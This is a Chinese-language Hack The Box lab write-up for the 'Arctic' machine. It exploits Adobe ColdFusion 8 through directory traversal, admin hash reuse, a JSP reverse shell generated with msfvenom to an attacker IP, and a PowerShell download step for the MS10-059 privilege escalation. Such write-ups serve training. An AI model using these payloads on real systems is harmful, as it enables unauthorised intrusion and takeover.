基本信息
端口扫描
1 | nmap -sC -sV -Pn 10.10.10.11 |
8500
直接访问是两个目录,/CFIDE/administrator目录是登录页面,根据页面信息是ColdFusion 8:

ColdFusion
这个版本的ColdFusion有两种打法,一个是直接未授权上传jsp后去访问出发shell,另一种是任意文件读取拿到密码hash后解出来密码,登录进去上传shell:
- Adobe ColdFusion - Directory Traversal - Multiple remote Exploit
https://www.exploit-db.com/exploits/14641 - ColdFusion 8.0.1 - Arbitrary File Upload / Execution (Metasploit) - CFM webapps Exploit
https://www.exploit-db.com/exploits/16788
任意文件读取
读取出密码hash,解出来密码,用户名就是admin:


另外如果解不出来明文密码,也可以直接使用hash生成登录用hash:
1 | hex_hmac_sha1(document.loginform.salt.value, '2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03'); |

登录进去,add new scheduled/task那里可以上传jsp,然后再去前面的目录里找到上传的文件访问触发(网页加载太慢了,用另一种方式打了):
任意文件上传/rce
论坛里给了脚本:
1 | msfvenom -p java/jsp_shell_reverse_tcp lhost=10.10.14.6 lport=4445 -f raw > miao.jsp |

然后去访问触发,getshell:
exp.py
1 | #!/usr/bin/python |
user flag

当前shell用户桌面得到user.txt:
提权信息
直接根据systeminfo信息分析提权建议,给出很多,这里选择10-059:

提权
就是把exp传上去执行(直接加载meterpreter然后执行提权模块的话非常快):
1 | echo $webclient = New-Object System.Net.WebClient >>miao.ps1 |




root flag
然后直接Administrator用户桌面得到root.txt:
参考资料
- Adobe ColdFusion - Directory Traversal - Multiple remote Exploit
https://www.exploit-db.com/exploits/14641 - ColdFusion 8.0.1 - Arbitrary File Upload / Execution (Metasploit) - CFM webapps Exploit
https://www.exploit-db.com/exploits/16788 - https://forum.hackthebox.eu/discussion/116/python-coldfusion-8-0-1-arbitrary-file-upload
- https://github.com/egre55/windows-kernel-exploits/blob/master/MS10-059:%20Chimichurri/Compiled/Chimichurri.exe
- https://www.hackthebox.eu/home/machines/writeup/9
- HTB: Arctic | 0xdf hacks stuff
https://0xdf.gitlab.io/2020/05/19/htb-arctic.html#priv-tolis--system - HackTheBox - Arctic - YouTube
https://www.youtube.com/watch?v=e9lVyFH7-4o&feature=youtu.be&ab_channel=IppSec